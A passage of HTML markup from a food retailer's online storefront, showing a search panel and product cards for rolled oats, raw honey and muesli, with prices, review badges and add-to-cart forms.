                    <form action="/search" method="get" role="search" class="search search-modal__form">
                        <div class="field">
                            <input class="search__input field__input form-input-placeholder" id="Search-In-Modal-Sidebar" type="search" name="q" value="" placeholder="Search products..." autocomplete="off"role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                            <input type="hidden" name="options[prefix]" value="last">
                            <label class="field__label hiddenLabels" for="Search-In-Modal-Sidebar">Search</label>
                            <button class="button search__button field__button focus-inset" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg></button>
                        </div><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": null,"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:false,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-sidebar-search-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-sidebar-search-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='79' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 79 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="0"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-sidebar-search-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": null,"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-sidebar-search-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-sidebar-search-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 